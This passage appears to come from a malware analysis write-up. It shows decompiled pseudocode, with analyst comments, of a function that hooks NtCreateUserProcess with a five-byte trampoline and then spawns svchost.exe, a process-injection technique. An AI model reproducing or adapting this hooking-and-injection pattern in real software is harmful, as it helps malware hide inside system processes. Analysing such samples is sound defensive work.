 BOOL sub_40124A()
{
BOOL result; // eax
CHAR Buffer; // [esp+4h] [ebp-178h]
struct _STARTUPINFOA Dst; // [esp+108h] [ebp-74h]
CHAR String2; // [esp+14Ch] [ebp-30h]
struct _PROCESS_INFORMATION ProcessInformation; // [esp+16Ch] [ebp-10h]
trampoline code
get_processname((int)&String2); // Get the process name "svchost.exe
result = hook_NtCreateUserProcess((int)_NtCreateUserProcess, (int)sub_4010B7);// change the protection of the first 5 bytes of the function NtCreateUserProcess
if ( result )
{
GetSystemDirectoryA(&Buffer, 0x104u);
memset(&Dst, 0, 0x44u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
SetCurrentDirectoryA(&Buffer);
lstrcatA(&Buffer, &String2);
Dst.cb = 68;
result = CreateProcessA(0, &Buffer, 0, 0, 0, 0, 0, 0, &Dst, &ProcessInformation);// create the process, 'c:\\Windows\\system32\\svchost.exe'
}
return result;
}